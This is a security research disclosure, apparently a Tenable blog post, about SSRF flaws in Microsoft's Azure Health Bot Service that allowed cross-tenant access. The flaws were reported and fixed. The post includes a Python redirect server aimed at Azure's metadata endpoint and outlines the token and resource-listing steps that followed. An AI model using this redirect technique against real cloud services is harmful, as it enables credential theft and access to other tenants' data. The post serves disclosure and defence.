Compromising Microsoft's AI Healthcare Chatbot Service

Tenable Research discovered multiple privilege-escalation issues in the Azure Health Bot Service via a server-side request forgery (SSRF), which allowed researchers access to cross-tenant resources.

Key takeaways

- The Azure Health Bot Service is a cloud platform that allows healthcare professionals to deploy AI-powered virtual health assistants.

- Tenable Research discovered critical vulnerabilities that allowed access to cross-tenant resources within this service. Based on the level of access granted, it’s likely that lateral movement to other resources would have been possible.

- According to Microsoft, mitigations for these issues have been applied to all affected services and regions. No customer action is required.

(Source: Image generated via ChatGPT 4o / DALL-E by Nick Miles)

An overview of the Azure Health Bot Service

This is how Microsoft describes the Azure Health Bot Service:

“The Azure Health Bot Service is a cloud platform that empowers developers in Healthcare organizations to build and deploy compliant, AI-powered virtual health assistants, that help them improve processes and reduce costs. It allows healthcare organizations to create experiences that act as copilots for their healthcare professionals to further manage administrative workloads, and experiences that engage with their patients.”

Essentially, the service allows healthcare providers to create and deploy patient-facing chatbots to handle administrative workflows within their environments. Thus, these chatbots generally have some amount of access to sensitive patient information, though the information available to these bots can vary based on each bot’s configuration.



While auditing this service for security issues, Tenable researchers became interested in a feature dubbed "Data Connections" in the service's documentation. These data connections allow bots to interact with external data sources to retrieve information from other services that the provider may be using, such as a portal for patient information or a reference database for general medical information.

The first discovery

This data connection feature is designed to allow the service’s backend to make requests to third-party APIs. While testing these data connections to see if endpoints internal to the service could be interacted with, Tenable researchers discovered that many common endpoints, such as Azure’s Internal Metadata Service (IMDS), were appropriately filtered or inaccessible. Upon closer inspection, however, it was discovered that issuing redirect responses (e.g. 301/302 status codes) allowed these mitigations to be bypassed.

“A server-side request forgery is a web security vulnerability that allows an attacker to force an application on a remote host to make requests to an unintended location.”



For example, by configuring a data connection within the service’s scenario editor, researchers were able to specify an external host under their control.

On this external host, researchers configured it to respond to requests with a 301 redirect response destined for Azure’s IMDS.

#!/usr/bin/python3

from http.server import HTTPServer,

BaseHTTPRequestHandler

def servePage(s, hverb):

s.protocol_version = 'HTTP/1.1'

s.server_version = 'Microsoft-IIS/8.5'

s.sys_version = ''

s.send_response(301)

s.send_header('Location','http://169.254.169.254/metadata/instance?api-version=2021-12-13')

s.end_headers()

message = ""

s.wfile.write(bytes(message, "utf8"))

return

class StaticServer(BaseHTTPRequestHandler):

def do_GET(self):

servePage(self, "GET")

return

def main(server_class=HTTPServer,

handler_class=StaticServer, port=80):

server_address = ('', port)

httpd = server_class(server_address, handler_class)

httpd.serve_forever()

main()After obtaining a valid metadata response, researchers attempted to obtain an access token for management.azure.com.

With this token, researchers were then able to list the subscriptions they had access to via a call to https://management.azure.com/subscriptions?api-version=2020-01-01, which provided them with a subscription ID internal to Microsoft.

Finally, researchers were able to list the resources they had access to via https://management.azure.com/subscriptions/<REDACTED>/resources?api-version=2020-10-01. The resulting list of resources contained hundreds and hundreds of resources belonging to other customers.

A quick fix

Upon seeing that these resources contained identifiers indicating cross-tenant information (i.e. information for other users/customers of the service), Tenable researchers immediately halted their investigation of this attack vector and reported their findings to MSRC on June 17, 2024. MSRC acknowledged Tenable’s report and began their investigation the same day.

Within the week, MSRC confirmed Tenable’s report and began introducing fixes into the affected environments. As of July 2, MSRC has stated that fixes have been rolled out to all regions. To Tenable’s knowledge, no evidence was discovered that indicated this issue had been exploited by a malicious actor.

Doing it again

Once MSRC stated that this issue had been fixed, Tenable Research picked up where it left off to confirm that the original proof-of-concepts provided to MSRC during the disclosure process were no longer functional. As it turns out, the fix for this issue was to simply reject redirect status codes altogether for data connection endpoints, which eliminated this attack vector.

That said, researchers discovered another endpoint used for validating data connections for FHIR endpoints. This validation mechanism was more or less vulnerable to the same attack described above. The difference between this issue and the first is the overall impact. The FHIR endpoint vector did not have the ability to influence request headers, which limits the ability to access IMDS directly. While other service internals are accessible via this vector, Microsoft has stated that this particular vulnerability had no cross-tenant access.

As before, the researchers immediately halted their investigation and reported the finding to Microsoft, opting to respect MSRC’s guidance regarding accessing cross-tenant resources. This second issue was reported on July 9 with fixes available by July 12. As with the first issue, to Tenable’s knowledge, no evidence was discovered that indicated this issue had been exploited by a malicious actor.

Conclusion

The vulnerabilities discussed in this post involve flaws in the underlying architecture of the AI chatbot service rather than the AI models themselves. As explained by Lucas Tamagna-Darr in a Tenable research blog post last week, this highlights the continued importance of traditional web application and cloud security mechanisms in this new age of AI powered services.

Please see TRA-2024-27 and TRA-2024-28 for more information regarding each of the discoveries mentioned in this post.

- Research

- Cloud

- Healthcare